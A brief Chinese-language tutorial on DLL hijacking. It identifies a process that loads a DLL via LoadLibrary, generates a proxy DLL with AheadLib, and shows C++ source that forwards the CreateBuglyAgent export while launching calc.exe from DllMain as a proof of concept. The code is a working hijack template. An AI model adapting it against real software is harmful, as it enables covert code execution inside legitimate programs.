过滤出蓝色软件的进程

找到有loadlibrary的

使用AheadLib生成代码

在vs里面创建一个dll项目,把生成的cpp文件复制到dllmain
注意保留#include "pch.h"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
#include "pch.h"
#include <Windows.h>
#include <stdio.h>
#include <stdlib.h>
#pragma comment(linker, "/EXPORT:CreateBuglyAgent=client_extensionOrg.CreateBuglyAgent,@1")
#define EXTERNC extern "C"
#define EXPORT __declspec(dllexport)
#define ALCPP EXPORT NAKED
#define ALSTD EXTERNC EXPORT NAKED void __stdcall
#define ALCFAST EXTERNC EXPORT NAKED void __fastcall
#define ALCDECL EXTERNC NAKED void __cdecl
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
STARTUPINFO si = { sizeof(si) };
PROCESS_INFORMATION pi;
CreateProcess(TEXT("C:\\Windows\\System32\\calc.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);
if (dwReason == DLL_PROCESS_ATTACH)
{
DisableThreadLibraryCalls(hModule);
}
else if (dwReason == DLL_PROCESS_DETACH)
{
}
return TRUE;
}
|

成功劫持
参考:
https://mp.weixin.qq.com/s/YvBb8JoZiHtjyCuW3t9AeA




